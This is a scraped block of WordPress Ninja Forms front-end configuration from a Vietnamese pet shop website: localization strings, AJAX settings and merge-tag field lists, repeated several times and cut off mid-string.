var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t 